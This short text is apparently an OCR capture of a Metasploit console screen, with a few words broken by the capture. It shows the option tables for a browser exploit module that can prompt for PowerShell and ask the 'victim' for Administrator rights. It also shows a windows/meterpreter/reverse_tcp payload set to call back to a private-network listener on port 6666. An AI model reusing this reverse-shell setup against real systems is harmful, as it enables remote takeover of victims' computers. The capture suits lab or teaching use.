 Name Current Setting Required Description
AllowPowershellPrompt true yes Allow exploit to try Powershell
Retries true no Allow the browser to retry the module
SRVHOST 192.168.0.107 yes The local host or network interface to l
isten on. This must be an address on the
local machine or 0.0.0.0 to listen on a
ll addresses.
SRVPORT 8888 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (defaul
t is randomly generated)
TRYUAC false yes Ask victim to start as Administrator
URIPATH no The URI to use for this exploit (default
is random)
ayload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, n
one)
LHOST 192.168.0.107 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port